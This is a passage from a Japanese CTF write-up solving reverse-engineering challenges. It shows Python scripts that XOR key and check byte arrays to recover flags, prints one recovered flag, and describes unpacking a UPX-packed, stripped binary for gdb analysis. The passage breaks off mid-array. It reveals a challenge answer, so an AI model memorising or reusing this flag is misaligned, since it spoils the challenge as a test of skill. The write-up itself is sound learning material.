</span><span>          </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>          </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x33</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x30</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>          </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x32</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x37</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>          </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>          </span><span class="token" style="color:#e6d37a">0xb0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xff</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>          </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<span>check_13 </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0x53</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x57</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x56</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x44</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6e</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x47</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x57</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x58</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x54</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x48</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x57</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x53</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x57</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x67</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x45</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x53</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x6b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x50</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x45</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x44</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x42</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x67</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x43</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x52</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x01</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x00</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x37</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x33</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>            </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x32</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x37</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">]</span><span>
</span>
<span>ans </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">]</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">for</span><span> k</span><span class="token" style="color:#e3eaf2">,</span><span> c </span><span class="token" style="color:#e9ae7e">in</span><span> </span><span class="token" style="color:#f4adf4">zip</span><span class="token" style="color:#e3eaf2">(</span><span>key_13</span><span class="token" style="color:#e3eaf2">,</span><span> check_13</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">:</span><span>
</span><span>    ans</span><span class="token" style="color:#e3eaf2">.</span><span>append</span><span class="token" style="color:#e3eaf2">(</span><span>long_to_bytes</span><span class="token" style="color:#e3eaf2">(</span><span>k </span><span class="token" style="color:#e9ae7e">^</span><span> c</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span><span>
</span><span></span><span class="token" style="color:#e9ae7e">print</span><span class="token" style="color:#e3eaf2">(</span><span class="token" style="color:#91d076">b&quot;&quot;</span><span class="token" style="color:#e3eaf2">.</span><span>join</span><span class="token" style="color:#e3eaf2">(</span><span>ans</span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e3eaf2">:</span><span> </span><span class="token" style="color:#e6d37a">43</span><span class="token" style="color:#e9ae7e">-</span><span class="token" style="color:#e6d37a">6</span><span class="token" style="color:#e3eaf2">]</span><span class="token" style="color:#e3eaf2">)</span><span class="token" style="color:#e3eaf2">)</span></code></pre></div></div></pre>
<p><span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">FLAG{did_you_really_check_the_return_value}</span></p>
<h2 id="static" level="2" node="[object Object]"><a href="#static">static</a></h2>
<p>解析しようとしてもとても読みづらくなっています… ヒントにある通り strings でみると、 upx が使われていることがわかりました。 <span style="word-wrap:break-word;background-color:#2d2d2d;border-radius:0.3em;padding:0.1em;white-space:normal">upx -d static</span> をしたあとで解析していきます。
strip されているのでちょっとやりづらいですが、基本的には &quot;complex&quot; の問題と同じようなことがされていることがわかります。なので↑の writeup と同様に gdb で動かしつつ必要な値を持ってきて xor を計算させました。</p>
<pre><div style="position:relative"><div class="code-block" style="margin:2em 0;overflow:auto"><pre style="color:#e3eaf2;background:#111b27;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:0;overflow:auto"><code class="language-python" style="color:#e3eaf2;background:none;font-family:Consolas, Monaco, &quot;Andale Mono&quot;, &quot;Ubuntu Mono&quot;, monospace;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span class="token" style="color:#e9ae7e">from</span><span> Crypto</span><span class="token" style="color:#e3eaf2">.</span><span>Util</span><span class="token" style="color:#e3eaf2">.</span><span>number </span><span class="token" style="color:#e9ae7e">import</span><span> </span><span class="token" style="color:#e9ae7e">*</span><span>
</span>
<span>key </span><span class="token" style="color:#e9ae7e">=</span><span> </span><span class="token" style="color:#e3eaf2">[</span><span class="token" style="color:#e6d37a">0xb9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x63</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x38</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xa4</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xdd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x41</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xea</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x84</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x34</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x0c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xeb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x55</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x56</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x3a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xef</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x26</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xeb</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1b</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xca</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x8f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x11</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x24</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x98</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x27</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x83</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x63</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x46</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x09</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x99</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x77</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc3</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x89</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x17</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x25</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x89</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xce</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x39</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xc1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x69</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xec</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x56</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x10</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xb6</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x77</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xae</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x28</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x48</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x83</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xba</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x52</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xa2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x93</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x45</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xfe</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xbd</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x75</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x9f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x40</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe2</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5a</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x72</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xd6</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xed</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x20</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x35</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x24</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x36</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x47</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xb5</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xfc</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xde</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x07</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x76</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7c</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x0d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x73</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xf7</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x8a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x62</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x22</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x52</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xa8</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x31</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe1</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x5e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xc6</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xb9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x50</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x5b</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x7e</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x61</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0a</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x4c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x0f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xe9</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0xb0</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x6c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3d</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x05</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x68</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x73</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x1f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x49</span><span class="token" style="color:#e3eaf2">,</span><span>
</span><span>       </span><span class="token" style="color:#e6d37a">0x37</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x65</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x3f</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x51</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0xea</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x71</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x2c</span><span class="token" style="color:#e3eaf2">,</span><span> </span><span class="token" style="color:#e6d37a">0x53</span><span class="token" style="color:#e3eaf2">,</span><span>
